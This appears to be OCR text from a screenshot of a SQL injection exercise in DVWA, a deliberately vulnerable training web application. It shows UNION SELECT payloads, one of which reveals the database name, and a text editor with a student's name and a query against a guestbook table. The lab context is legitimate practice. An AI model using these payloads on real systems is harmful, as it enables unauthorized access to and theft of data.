 Vulnerability: SQL Injection
User ID: LECT 1,database ()# Submit
ID: 1' UNION SELECT 1,database ()#
First name: admin
Surname: admin
ID: 1' UNION SELECT 1,database ()#
First name: 1
Surname: dvwa
More Information
https://en.wikipedia.org/wiki/SQL_injection
*Untitled 1 - Mousepad
File Edit Search View Document Help
1 Mi nombre es Carlos Diaz Montes
2 2' UNION SELECT 1,name FROM
guestbook -- -
3
4